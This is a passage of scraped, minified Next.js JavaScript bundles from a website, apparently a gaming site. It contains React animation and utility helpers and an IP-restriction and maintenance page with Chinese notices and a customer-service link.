0===d||d,m=e.forceRender,p=e.children,y=e.motionName,h=e.leavedClassName,b=e.eventProps,g=r(e),k=(0,c.useRef)(),Z=(0,c.useRef)();var w=_(g,l,(function(){try{return(0,u.Z)(k.current||Z.current)}catch(e){return null}}),e),E=(0,a.Z)(w,4),A=E[0],S=E[1],O=E[2],F=E[3],T=c.useRef(F);F&&(T.current=!0);var L=(0,c.useRef)(n);L.current=n;var N,R=c.useCallback((function(e){k.current=e,(0,f.mH)(L.current,e)}),[]),P=(0,o.Z)((0,o.Z)({},b),{},{visible:l});if(p)if(A!==x&&r(e)){var I,D;S===M?D="prepare":q(S)?D="active":S===j&&(D="start"),N=p((0,o.Z)((0,o.Z)({},P),{},{className:s()(C(y,A),(I={},(0,t.Z)(I,C(y,"".concat(A,"-").concat(D)),D),(0,t.Z)(I,y,"string"===typeof y),I)),style:O}),R)}else N=F?p((0,o.Z)({},P),R):!v&&T.current?p((0,o.Z)((0,o.Z)({},P),{},{className:h}),R):m?p((0,o.Z)((0,o.Z)({},P),{},{style:{display:"none"}}),R):null;else N=null;return c.createElement(W,{ref:Z},N)}));return l.displayName="CSSMotion",l}(Z),U=r(87462),Y=r(45987),Q="add",G="keep",J="remove",X="removed";function ee(e){var n;return n=e&&"object"===(0,i.Z)(e)&&"key"in e?e:{key:e},(0,o.Z)((0,o.Z)({},n),{},{key:String(n.key)})}function ne(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return e.map(ee)}function re(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=[],t=0,a=n.length,i=ne(e),c=ne(n);i.forEach((function(e){for(var n=!1,i=t;i<a;i+=1){var u=c[i];if(u.key===e.key){t<i&&(r=r.concat(c.slice(t,i).map((function(e){return(0,o.Z)((0,o.Z)({},e),{},{status:Q})}))),t=i),r.push((0,o.Z)((0,o.Z)({},u),{},{status:G})),t+=1,n=!0;break}}n||r.push((0,o.Z)((0,o.Z)({},e),{},{status:J}))})),t<a&&(r=r.concat(c.slice(t).map((function(e){return(0,o.Z)((0,o.Z)({},e),{},{status:Q})}))));var u={};r.forEach((function(e){var n=e.key;u[n]=(u[n]||0)+1}));var f=Object.keys(u).filter((function(e){return u[e]>1}));return f.forEach((function(e){(r=r.filter((function(n){var r=n.key,t=n.status;return r!==e||t!==J}))).forEach((function(n){n.key===e&&(n.status=G)}))})),r}var te=["eventProps","visible","children","motionName","motionAppear","motionEnter","motionLeave","motionLeaveImmediately","motionDeadline","removeOnLeave","leavedClassName","onAppearStart","onAppearActive","onAppearEnd","onEnterStart","onEnterActive","onEnterEnd","onLeaveStart","onLeaveActive","onLeaveEnd"];var oe=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:K,r=function(e){(0,H.Z)(t,e);var r=(0,B.Z)(t);function t(){var e;return(0,z.Z)(this,t),(e=r.apply(this,arguments)).state={keyEntities:[]},e.removeKey=function(n){e.setState((function(e){return{keyEntities:e.keyEntities.map((function(e){return e.key!==n?e:(0,o.Z)((0,o.Z)({},e),{},{status:X})}))}}))},e}return(0,$.Z)(t,[{key:"render",value:function(){var e=this,r=this.state.keyEntities,t=this.props,o=t.component,a=t.children,i=t.onVisibleChanged,u=(0,Y.Z)(t,["component","children","onVisibleChanged"]),f=o||c.Fragment,l={};return te.forEach((function(e){l[e]=u[e],delete u[e]})),delete u.keys,c.createElement(f,u,r.map((function(r){var t=r.status,o=(0,Y.Z)(r,["status"]),u=t===Q||t===G;return c.createElement(n,(0,U.Z)({},l,{key:o.key,visible:u,eventProps:o,onVisibleChanged:function(n){null===i||void 0===i||i(n,{key:o.key}),n||e.removeKey(o.key)}}),a)})))}}],[{key:"getDerivedStateFromProps",value:function(e,n){var r=e.keys,t=n.keyEntities,o=ne(r);return{keyEntities:re(t,o).filter((function(e){var n=t.find((function(n){var r=n.key;return e.key===r}));return!n||n.status!==X||e.status!==J}))}}}]),t}(c.Component);return r.defaultProps={component:"div"},r}(Z),ae=K},50344:function(e,n,r){r.d(n,{Z:function(){return a}});var t=r(67294),o=r(59864);function a(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=[];return t.Children.forEach(e,(function(e){(void 0!==e&&null!==e||n.keepEmpty)&&(Array.isArray(e)?r=r.concat(a(e)):(0,o.isFragment)(e)&&e.props?r=r.concat(a(e.props.children,n)):r.push(e))})),r}},98924:function(e,n,r){function t(){return!("undefined"===typeof window||!window.document||!window.document.createElement)}r.d(n,{Z:function(){return t}})},44958:function(e,n,r){r.d(n,{h:function(){return u}});var t=r(98924),o="rc-util-key";function a(e){return e.attachTo?e.attachTo:document.querySelector("head")||document.body}function i(e){var n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!(0,t.Z)())return null;var o,i=document.createElement("style");(null===(n=r.csp)||void 0===n?void 0:n.nonce)&&(i.nonce=null===(o=r.csp)||void 0===o?void 0:o.nonce);i.innerHTML=e;var c=a(r),u=c.firstChild;return r.prepend&&c.prepend?c.prepend(i):r.prepend&&u?c.insertBefore(i,u):c.appendChild(i),i}var c=new Map;function u(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},t=a(r);if(!c.has(t)){var u=i("",r),f=u.parentNode;c.set(t,f),f.removeChild(u)}var l=Array.from(c.get(t).children).find((function(e){return"STYLE"===e.tagName&&e[o]===n}));if(l){var s,d,v;if((null===(s=r.csp)||void 0===s?void 0:s.nonce)&&l.nonce!==(null===(d=r.csp)||void 0===d?void 0:d.nonce))l.nonce=null===(v=r.csp)||void 0===v?void 0:v.nonce;return l.innerHTML!==e&&(l.innerHTML=e),l}var m=i(e,r);return m[o]=n,m}},34203:function(e,n,r){r.d(n,{Z:function(){return o}});var t=r(73935);function o(e){return e instanceof HTMLElement?e:t.findDOMNode(e)}},56982:function(e,n,r){r.d(n,{Z:function(){return o}});var t=r(67294);function o(e,n,r){var o=t.useRef({});return"value"in o.current&&!r(o.current.condition,n)||(o.current.value=e(),o.current.condition=n),o.current.value}},75164:function(e,n,r){r.d(n,{Z:function(){return u}});var t=function(e){return+setTimeout(e,16)},o=function(e){return clearTimeout(e)};"undefined"!==typeof window&&"requestAnimationFrame"in window&&(t=function(e){return window.requestAnimationFrame(e)},o=function(e){return window.cancelAnimationFrame(e)});var a=0,i=new Map;function c(e){i.delete(e)}function u(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,r=a+=1;function o(n){if(0===n)c(r),e();else{var a=t((function(){o(n-1)}));i.set(r,a)}}return o(n),r}u.cancel=function(e){var n=i.get(e);return c(n),o(n)}},42550:function(e,n,r){r.d(n,{mH:function(){return a},sQ:function(){return i},Yr:function(){return c}});var t=r(71002),o=r(59864);function a(e,n){"function"===typeof e?e(n):"object"===(0,t.Z)(e)&&e&&"current"in e&&(e.current=n)}function i(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return function(e){n.forEach((function(n){a(n,e)}))}}function c(e){var n,r,t=(0,o.isMemo)(e)?e.type.type:e.type;return!("function"===typeof t&&!(null===(n=t.prototype)||void 0===n?void 0:n.render))&&!("function"===typeof e&&!(null===(r=e.prototype)||void 0===r?void 0:r.render))}},80334:function(e,n,r){r.d(n,{Kp:function(){return o},ET:function(){return c}});var t={};function o(e,n){0}function a(e,n){0}function i(e,n,r){n||t[r]||(e(!1,r),t[r]=!0)}function c(e,n){i(a,e,n)}n.ZP=function(e,n){i(o,e,n)}},69921:function(e,n){var r="function"===typeof Symbol&&Symbol.for,t=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,i=r?Symbol.for("react.strict_mode"):60108,c=r?Symbol.for("react.profiler"):60114,u=r?Symbol.for("react.provider"):60109,f=r?Symbol.for("react.context"):60110,l=r?Symbol.for("react.async_mode"):60111,s=r?Symbol.for("react.concurrent_mode"):60111,d=r?Symbol.for("react.forward_ref"):60112,v=r?Symbol.for("react.suspense"):60113,m=r?Symbol.for("react.suspense_list"):60120,p=r?Symbol.for("react.memo"):60115,y=r?Symbol.for("react.lazy"):60116,h=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,g=r?Symbol.for("react.responder"):60118,k=r?Symbol.for("react.scope"):60119;function Z(e){if("object"===typeof e&&null!==e){var n=e.$$typeof;switch(n){case t:switch(e=e.type){case l:case s:case a:case c:case i:case v:return e;default:switch(e=e&&e.$$typeof){case f:case d:case y:case p:case u:return e;default:return n}}case o:return n}}}function w(e){return Z(e)===s}n.isFragment=function(e){return Z(e)===a},n.isMemo=function(e){return Z(e)===p}},59864:function(e,n,r){e.exports=r(69921)},15861:function(e,n,r){function t(e,n,r,t,o,a,i){try{var c=e[a](i),u=c.value}catch(f){return void r(f)}c.done?n(u):Promise.resolve(u).then(t,o)}function o(e){return function(){var n=this,r=arguments;return new Promise((function(o,a){var i=e.apply(n,r);function c(e){t(i,o,a,c,u,"next",e)}function u(e){t(i,o,a,c,u,"throw",e)}c(void 0)}))}}r.d(n,{Z:function(){return o}})},59199:function(e,n,r){function t(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}r.d(n,{Z:function(){return t}})},1413:function(e,n,r){r.d(n,{Z:function(){return a}});var t=r(4942);function o(e,n){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(e);n&&(t=t.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),r.push.apply(r,t)}return r}function a(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?o(Object(r),!0).forEach((function(n){(0,t.Z)(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))}))}return e}},45987:function(e,n,r){r.d(n,{Z:function(){return o}});var t=r(63366);function o(e,n){if(null==e)return{};var r,o,a=(0,t.Z)(e,n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)r=i[o],n.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a}},63366:function(e,n,r){function t(e,n){if(null==e)return{};var r,t,o={},a=Object.keys(e);for(t=0;t<a.length;t++)r=a[t],n.indexOf(r)>=0||(o[r]=e[r]);return o}r.d(n,{Z:function(){return t}})},74902:function(e,n,r){r.d(n,{Z:function(){return i}});var t=r(30907);var o=r(59199),a=r(40181);function i(e){return function(e){if(Array.isArray(e))return(0,t.Z)(e)}(e)||(0,o.Z)(e)||(0,a.Z)(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/pages/other/restrictionIp-3ef0b221731f3cc3.js
body_size: 13081
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[95710],{60261:function(n,i,t){"use strict";var e;t.d(i,{Q:function(){return e}}),function(n){n[n.Enable=0]="Enable",n[n.Disavle=1]="Disavle"}(e||(e={}))},36359:function(n,i,t){"use strict";var e,o,s,a=t(12831),r=t(92777),c=t(71218),l=t(68949),u=t(16536),p=t(12875),d=(e=function n(){(0,r.Z)(this,n),(0,a.Z)(this,"sponsorList",o,this),(0,a.Z)(this,"initSponsorImgs",s,this),(0,l.rC)(this)},o=(0,c.Z)(e.prototype,"sponsorList",[l.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),s=(0,c.Z)(e.prototype,"initSponsorImgs",[l.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var n=this;return function(){return new Promise((function(i,t){try{(0,p.A)().then((function(t){null!==t&&void 0!==t&&t.length&&(0,l.z)((function(){n.sponsorList=t})),i(t)})).catch((function(n){t(n)}))}catch(e){u.ZP.error((null===e||void 0===e?void 0:e.message)||"\u521d\u59cb\u5316\u8d5e\u52a9\u914d\u7f6e\u6570\u636e\u5931\u8d25"),t(e)}}))}}}),e);i.Z=new d},12875:function(n,i,t){"use strict";t.d(i,{A:function(){return o}});var e=t(15186);function o(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=arguments.length>1?arguments[1]:void 0;return(0,e.v_)("/act/api/v1/advertising/queryWebSponsoredImage",{body:JSON.stringify(n),timeout:i})}},82571:function(n,i,t){"use strict";t.d(i,{I2:function(){return o},ZE:function(){return s},sb:function(){return a},Yp:function(){return r},Vo:function(){return c},Sy:function(){return l}});var e=t(1585),o={maintenance:{zh:"\u7cfb\u7edf\u7ef4\u62a4",en:"SYSTEM MAINTENANCE",img:t(43168),imgNight:t(9671),desc:"\u5c0a\u656c\u7684\u7528\u6237\uff0c\u60a8\u597d\uff0c\u4e3a\u4e86\u7ed9\u60a8\u63d0\u4f9b\u66f4\u597d\u7684\u670d\u52a1\uff0c\u6211\u4eec\u5c06\u5bf9\u7cfb\u7edf\u8fdb\u884c\u7ef4\u62a4\uff0c\u5982\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u60a8\u53ef\u4ee5\u8054\u7cfb\u5ba2\u670d\u54a8\u8be2\u8be6\u7ec6\u60c5\u51b5\uff0c\u5bf9\u60a8\u9020\u6210\u7684\u4e0d\u4fbf\uff0c\u6211\u4eec\u6df1\u8868\u6b49\u610f\uff0c\u611f\u8c22\u60a8\u7684\u7406\u89e3\u4e0e\u652f\u6301\uff01"},"game-maintenance":{zh:"\u7cfb\u7edf\u7ef4\u62a4",en:"SYSTEM MAINTENANCE",img:t(43168),imgNight:t(9671),desc:"\u5c0a\u656c\u7684\u7528\u6237\uff0c\u60a8\u597d\uff0c\u4e3a\u4e86\u7ed9\u60a8\u63d0\u4f9b\u66f4\u597d\u7684\u670d\u52a1\uff0c\u6211\u4eec\u5c06\u5bf9\u7cfb\u7edf\u8fdb\u884c\u7ef4\u62a4\uff0c\u5982\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u60a8\u53ef\u4ee5\u8054\u7cfb\u5ba2\u670d\u54a8\u8be2\u8be6\u7ec6\u60c5\u51b5\uff0c\u5bf9\u60a8\u9020\u6210\u7684\u4e0d\u4fbf\uff0c\u6211\u4eec\u6df1\u8868\u6b49\u610f\uff0c\u611f\u8c22\u60a8\u7684\u7406\u89e3\u4e0e\u652f\u6301\uff01"},"access-caveat":{zh:"\u8bbf\u95ee\u9650\u5236",en:"ACCESS RESTRICTED",img:t(1078),imgNight:t(62228),desc:"\u60a8\u6240\u5728\u7684\u5730\u533a\u5df2\u88ab\u7981\u6b62\u8bbf\u95ee\u6211\u4eec\u7684\u7f51\u7ad9\uff0c\u7ed9\u60a8\u9020\u6210\u7684\u4e0d\u4fbf\uff0c\u656c\u8bf7\u89c1\u8c05\u3002\u5982\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u8bf7\u901a\u8fc7\u5728\u7ebf\u5ba2\u670d\uff0c\u8054\u7cfb\u5168\u5e74\u65e0\u4f11\u7684\u5728\u7ebf\u5ba2\u670d\u652f\u6301\u56e2\u961f\uff0c\u6216\u53d1\u9001\u90ae\u4ef6\u81f3csjiuyou1@zoubu888.com\u6211\u4eec\u5c06\u7aed\u8bda\u4e3a\u60a8\u670d\u52a1\u3002"},"access-alert":{zh:"\u8bbf\u95ee\u63d0\u793a",en:"ACCESS REMINDER",img:t(1078),imgNight:t(62228),desc:"\u6839\u636e\u60a8\u6240\u5728\u5730\u533a\u7684\u6cd5\u5f8b\u6cd5\u89c4\u653f\u7b56\uff0c\u60a8\u8bbf\u95ee\u7684\u7f51\u7ad9\u53ef\u80fd\u6709\u4e0d\u826f\u4fe1\u606f\uff0c\u662f\u5426\u7ee7\u7eed\u8bbf\u95ee\uff1f"}},s=t(37741),a=t(73454),r=t(34423),c=t(31538),l=(t(23092),{YBEGDZ:"".concat(e.Z.egame,"?code=YBEGDZ"),PGDZ:"".concat(e.Z.egame,"?code=PGDZ"),PTDZ:"".concat(e.Z.egame,"?code=PTDZ"),MGDZ:"".concat(e.Z.egame,"?code=MGDZ"),PPDZ:"".concat(e.Z.egame,"?code=PPDZ"),DTDZ:"".concat(e.Z.egame,"?code=DTDZ"),YBBY:"".concat(e.Z.fishing,"?code=YBBY"),AGBY:"".concat(e.Z.fishing,"?code=AGBY"),SPYL:"".concat(e.Z.fishing,"?code=SPYL"),OBHX:"".concat(e.Z.fishing,"?code=OBHX"),BYBY:"".concat(e.Z.fishing,"?code=BYBY"),YGRBY:"".concat(e.Z.fishing,"?code=YGRBY")})},39121:function(n,i,t){"use strict";t.r(i);var e=t(67294),o=t(11163),s=t(27929),a=t(39773),r=t(90107),c=t.n(r),l=t(16678),u=t(1585),p=t(41024),d=t(35935),m=t(46670),g=t(55129),h=t(85893),f=t(82571).I2,v=t(82571).ZE,R=t(82571).sb,U=t(82571).Yp,A=t(82571).Vo;i.default=(0,m.Pi)((function(n){var i,t,r,m=(0,g.Z)(),b=n.sportBtn,E=(0,o.useRouter)(),Z=null===d.Z||void 0===d.Z||null===(i=d.Z.preInfoData)||void 0===i?void 0:i.ip,x=null===d.Z||void 0===d.Z||null===(t=d.Z.preInfoData)||void 0===t?void 0:t.maintainConfig;(0,e.useEffect)((function(){(0,p.iF)().then((function(n){n&&E.replace(u.Z.home)})).catch((function(n){console.warn("-------------35:",null===n||void 0===n?void 0:n.message)}))}),[]);var Y=(null===E||void 0===E||null===(r=E.query)||void 0===r?void 0:r.name)||"access-caveat",S=f[Y||"access-caveat"]||{};return(0,h.jsx)(s.Z,{src:m?v:R,className:c().maintainContainer,children:(0,h.jsxs)("div",{className:c().maintain,children:[(0,h.jsx)("div",{className:c().maintainImg,children:(0,h.jsx)(s.Z,{layout:"auto",src:m?S.img:S.imgNight,width:640,height:520})}),(0,h.jsxs)("div",{className:c().maintainInfo,children:[(0,h.jsx)(s.Z,{width:132,height:52,className:c().maintain_logo,src:m?U:A}),(0,h.jsx)(a.Z,{}),(0,h.jsx)("h2",{className:c().maintainTitle,children:S.zh}),(0,h.jsx)("h3",{className:c().maintainEnTitle,children:S.en}),(0,h.jsx)("div",{className:c().maintainSubTitle,children:(0,l.bJ)("access-caveat"===Y||"access-alert"===Y)((0,h.jsxs)("span",{children:["\u60a8\u7684IP\u6765\u81ea\u4e8e\uff1a",Z]}),null)}),(0,h.jsx)("div",{className:c().maintainDetail,children:(0,l.bJ)("maintenance"===Y)(null===x||void 0===x?void 0:x.maintainDesc,S.desc)}),(0,h.jsxs)("div",{className:c().btnContainer,children:[(0,h.jsx)("a",{className:c().btn,"data-analytics":"button","data-label":"\u5728\u7ebf\u5ba2\u670d\u70b9\u51fb\u91cf","data-key":"yb_csmain_tap",onClick:function(){(0,l.Wq)("service",u.Z.customerMain)},children:"\u8054\u7cfb\u5ba2\u670d"}),b?(0,h.jsx)("a",{children:b}):null,"access-alert"===Y?(0,h.jsx)("a",{onClick:function(){localStorage.setItem("isGo","yes"),E.replace(u.Z.home)},children:"\u7ee7\u7eed\u8bbf\u95ee"}):null]})]})]})})}))},39773:function(n,i,t){"use strict";var e=t(59499),o=t(67294),s=t(27929),a=t(69447),r=t(24002),c=t(30172),l=t(24224),u=t(95186),p=t(36359),d=t(46670),m=t(61833),g=t(60261),h=t(83827),f=t.n(h),v=(t(53481),t(72139),t(8026)),R=t(85893);function U(n,i){var t=Object.keys(n);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(n);i&&(e=e.filter((function(i){return Object.getOwnPropertyDescriptor(n,i).enumerable}))),t.push.apply(t,e)}return t}c.Z.use([l.Z,u.Z]),i.Z=(0,m.q)(d.Pi)((function(n){var i,t,c,l=n.className,u=n.style,d=(0,o.useState)({id:0,sponsoredPageName:"",sponsoredUrl:[],isDelete:0,status:g.Q.Disavle,createdAt:"",updatedAt:"",createdBy:"",updatedBy:""}),m=d[0],h=d[1];return(0,o.useEffect)((function(){var n;null!==p.Z&&void 0!==p.Z&&null!==(n=p.Z.sponsorList)&&void 0!==n&&n.length||null===p.Z||void 0===p.Z||p.Z.initSponsorImgs()}),[]),(0,o.useEffect)((function(){var n;null!==p.Z&&void 0!==p.Z&&null!==(n=p.Z.sponsorList)&&void 0!==n&&n.length&&(null===p.Z||void 0===p.Z||p.Z.sponsorList.forEach((function(n){15===n.id&&h(function(n){for(var i=1;i<arguments.length;i++){var t=null!=arguments[i]?arguments[i]:{};i%2?U(Object(t),!0).forEach((function(i){(0,e.Z)(n,i,t[i])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(t)):U(Object(t)).forEach((function(i){Object.defineProperty(n,i,Object.getOwnPropertyDescriptor(t,i))}))}return n}({},n))})))}),[null===p.Z||void 0===p.Z?void 0:p.Z.sponsorList]),m.status===g.Q.Enable&&null!==(i=m.sponsoredUrl)&&void 0!==i&&i.length?(0,R.jsxs)("div",{className:(0,v.z)(f().sponsorSwiper,l),style:u,children:[(0,R.jsx)(a.t,{slidesPerView:1,observer:!0,observeParents:!0,observeSlideChildren:!0,navigation:{prevEl:".other-swiper-button-prev",nextEl:".other-swiper-button-next"},pagination:{el:".other-swiper-pagination",clickable:!0},children:null===m||void 0===m||null===(t=m.sponsoredUrl)||void 0===t?void 0:t.map((function(n){return(0,R.jsx)(r.o,{children:(0,R.jsx)(s.Z,{src:n.url,height:n.height/2,className:f().slideItemImg})},"other_".concat(n.sort))}))}),(null===m||void 0===m||null===(c=m.sponsoredUrl)||void 0===c?void 0:c.length)>1?(0,R.jsxs)(o.Fragment,{children:[(0,R.jsx)("div",{className:"other-swiper-button-prev"}),(0,R.jsx)("div",{className:"other-swiper-button-next"}),(0,R.jsx)("div",{className:"other-swiper-pagination"})]}):null]}):null}))},55129:function(n,i,t){"use strict";var e=t(67294),o=t(94160),s=t(68949);i.Z=function(){var n=(0,e.useState)(o.Z.isDefault),i=n[0],t=n[1];return(0,e.useEffect)((function(){var n=(0,s.EH)((function(){t(o.Z.isDefault)}));return function(){return n()}}),[]),i}},41961:function(n,i,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/other/restrictionIp",function(){return t(39121)}])},90107:function(n){n.exports={"ant-spin-container":"restrictionIp_ant-spin-container__9glvk","ant-spin-dot-item":"restrictionIp_ant-spin-dot-item__rftVe","ant-form":"restrictionIp_ant-form__LzC69","ant-form-item":"restrictionIp_ant-form-item__cdBsb","ant-form-item-has-error":"restrictionIp_ant-form-item-has-error__G_BnC","ant-form-item-control-input-content":"restrictionIp_ant-form-item-control-input-content__el4wp","ant-input":"restrictionIp_ant-input__LbStU",maintainContainer:"restrictionIp_maintainContainer__VYEJU",maintain:"restrictionIp_maintain__IPuCz",maintainImg:"restrictionIp_maintainImg__otDYU",maintainInfo:"restrictionIp_maintainInfo__4F2aM",maintain_logo:"restrictionIp_maintain_logo__GmWjl",maintainTitle:"restrictionIp_maintainTitle__2_A2_",maintainEnTitle:"restrictionIp_maintainEnTitle__L9TwH",maintainSubTitle:"restrictionIp_maintainSubTitle__7z1Zk",maintainDetail:"restrictionIp_maintainDetail__Ck2cl",btnContainer:"restrictionIp_btnContainer__E_iRt",maintain_zanzhu:"restrictionIp_maintain_zanzhu__XiZ3N"}},83827:function(n){n.exports={"ant-spin-container":"sponsorSwiper_ant-spin-container__EJM3A","ant-spin-dot-item":"sponsorSwiper_ant-spin-dot-item___h826","ant-form":"sponsorSwiper_ant-form__aFSln","ant-form-item":"sponsorSwiper_ant-form-item__81rNQ","ant-form-item-has-error":"sponsorSwiper_ant-form-item-has-error__Rggrk","ant-form-item-control-input-content":"sponsorSwiper_ant-form-item-control-input-content__TuHAW","ant-input":"sponsorSwiper_ant-input__7f5T_",sponsorSwiper:"sponsorSwiper_sponsorSwiper___kbyh",slideItemImg:"sponsorSwiper_slideItemImg__udQOw"}},37741:function(n){n.exports="/_next/static/chunks/images/bg-e9c5d05cee307f3e99c17e7f9574492e.png"},73454:function(n){n.exports="/_next/static/chunks/images/bg_night-83e109112c307f85bac32079fd7f4423.png"},23092:function(n){n.exports="/_next/static/chunks/images/img_sponsor-3f727b5f176a2a0ac2a8f7f37696ce20.png"},34423:function(n){n.exports="[data-uri]"},31538:function(n){n.exports="[data-uri]"},43168:function(n){n.exports="/_next/static/chunks/images/status_system maintenance-0901fb1fce151e6f8709c5893ef4e3d1.png"},9671:function(n){n.exports="/_next/static/chunks/images/status_system maintenance_night-c35624698eb41ba70201a98b4c97326f.png"},1078:function(n){n.exports="/_next/static/chunks/images/tiyu-a1d9ad8f76ddd8d5f60f5e14d243fd61.png"},62228:function(n){n.exports="/_next/static/chunks/images/tiyu_night-ac1de70d344d38896be3ce89be341fc0.png"}},function(n){var i=function(i){return n(n.s=i)};n.O(0,[69586,89655,31395,71489,91129,27929,92888,40179],(function(){return i(33505),i(41961)}));var t=n.O();_N_E=t}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/pages/_app-b207235a175f9ca4.js
body_size: 134635
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[92888],{83204:function(t,e,n){"use strict";var r=n(3930),i=n(48002),o=n(77967);e.Z=function(t,e,n={}){const a=(0,r.Z)(e);(0,o.Z)((()=>{const e=(0,i.n)(n.target,window);if(!(null===e||void 0===e?void 0:e.addEventListener))return;const r=t=>a.current(t);return e.addEventListener(t,r,{capture:n.capture,once:n.once,passive:n.passive}),()=>{e.removeEventListener(t,r,{capture:n.capture})}}),[t,n.capture,n.once,n.passive],n.target)}},3930:function(t,e,n){"use strict";var r=n(67294);e.Z=function(t){const e=(0,r.useRef)(t);return e.current=t,e}},45210:function(t,e,n){"use strict";var r=n(67294),i=n(3930),o=n(92770),a=n(31663);e.Z=t=>{a.Z&&((0,o.mf)(t)||console.error("useUnmount expected parameter is a function, got "+typeof t));const e=(0,i.Z)(t);(0,r.useEffect)((()=>()=>{e.current()}),[])}},8224:function(t,e,n){"use strict";function r(t,e){if(t===e)return!0;for(let n=0;n<t.length;n++)if(!Object.is(t[n],e[n]))return!1;return!0}n.d(e,{Z:function(){return r}})},48002:function(t,e,n){"use strict";n.d(e,{n:function(){return o}});var r=n(92770),i=n(52982);function o(t,e){if(!i.Z)return;if(!t)return e;let n;return n=(0,r.mf)(t)?t():"current"in t?t.current:t,n}},92770:function(t,e,n){"use strict";n.d(e,{mf:function(){return r},hj:function(){return i},G7:function(){return o}});const r=t=>"function"===typeof t,i=t=>"number"===typeof t,o=t=>"undefined"===typeof t},52982:function(t,e){"use strict";const n=!("undefined"===typeof window||!window.document||!window.document.createElement);e.Z=n},31663:function(t,e){"use strict";e.Z=!1},77967:function(t,e,n){"use strict";n.d(e,{Z:function(){return s}});var r=n(67294),i=n(45210),o=n(8224),a=n(48002);var s=(t=>(e,n,s)=>{const u=(0,r.useRef)(!1),c=(0,r.useRef)([]),l=(0,r.useRef)([]),f=(0,r.useRef)();t((()=>{var t;const r=(Array.isArray(s)?s:[s]).map((t=>(0,a.n)(t)));if(!u.current)return u.current=!0,c.current=r,l.current=n,void(f.current=e());r.length===c.current.length&&(0,o.Z)(r,c.current)&&(0,o.Z)(n,l.current)||(null===(t=f.current)||void 0===t||t.call(f),c.current=r,l.current=n,f.current=e())})),(0,i.Z)((()=>{var t;null===(t=f.current)||void 0===t||t.call(f),u.current=!1}))})(r.useEffect)},79742:function(t,e){"use strict";e.byteLength=function(t){var e=u(t),n=e[0],r=e[1];return 3*(n+r)/4-r},e.toByteArray=function(t){var e,n,o=u(t),a=o[0],s=o[1],c=new i(function(t,e,n){return 3*(e+n)/4-n}(0,a,s)),l=0,f=s>0?a-4:a;for(n=0;n<f;n+=4)e=r[t.charCodeAt(n)]<<18|r[t.charCodeAt(n+1)]<<12|r[t.charCodeAt(n+2)]<<6|r[t.charCodeAt(n+3)],c[l++]=e>>16&255,c[l++]=e>>8&255,c[l++]=255&e;2===s&&(e=r[t.charCodeAt(n)]<<2|r[t.charCodeAt(n+1)]>>4,c[l++]=255&e);1===s&&(e=r[t.charCodeAt(n)]<<10|r[t.charCodeAt(n+1)]<<4|r[t.charCodeAt(n+2)]>>2,c[l++]=e>>8&255,c[l++]=255&e);return c},e.fromByteArray=function(t){for(var e,r=t.length,i=r%3,o=[],a=16383,s=0,u=r-i;s<u;s+=a)o.push(c(t,s,s+a>u?u:s+a));1===i?(e=t[r-1],o.push(n[e>>2]+n[e<<4&63]+"==")):2===i&&(e=(t[r-2]<<8)+t[r-1],o.push(n[e>>10]+n[e>>4&63]+n[e<<2&63]+"="));return o.join("")};for(var n=[],r=[],i="undefined"!==typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,s=o.length;a<s;++a)n[a]=o[a],r[o.charCodeAt(a)]=a;function u(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=t.indexOf("=");return-1===n&&(n=e),[n,n===e?0:4-n%4]}function c(t,e,r){for(var i,o,a=[],s=e;s<r;s+=3)i=(t[s]<<16&16711680)+(t[s+1]<<8&65280)+(255&t[s+2]),a.push(n[(o=i)>>18&63]+n[o>>12&63]+n[o>>6&63]+n[63&o]);return a.join("")}r["-".charCodeAt(0)]=62,r["_".charCodeAt(0)]=63},44431:function(t,e,n){var r;!function(i){"use strict";var o,a=/^-?(?:\d+(?:\.\d*)?|\.\d+)(?:e[+-]?\d+)?$/i,s=Math.ceil,u=Math.floor,c="[BigNumber Error] 